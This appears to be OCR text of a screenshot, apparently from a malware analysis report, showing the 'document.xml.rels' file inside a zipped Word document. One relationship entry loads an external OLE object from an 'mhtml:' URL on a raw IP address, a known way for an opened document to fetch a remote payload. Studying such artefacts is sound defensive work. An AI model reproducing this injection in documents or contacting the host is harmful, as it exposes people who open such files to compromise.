 _rels
Extract
File
Home
Share
View
Compressed Folder Tools
?
doc1348.zip
word
_rels
Search _rels
Name
Type
Size
Date modified
document.xml.rels
XML Document
3 KB
5/30/2022 1:30 PM
document.xml.rels - WordPad
File
Home
View
?
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
endnotes" Target="endnotes.xml"/><Relationship Id="rId10"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
header" Target="header3.xml"/><Relationship Id="rId4"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footnotes" Target="footnotes.xml"/><Relationship Id="rId1337"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
oleObject" Target='mhtml:http://185.234.247.119:80/123.RES!
http://185.234.247.119:80/123.RES' TargetMode="External"/><Relationship
Id="rId9"
Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
footer" Target="footer2.xml"/></Relationships>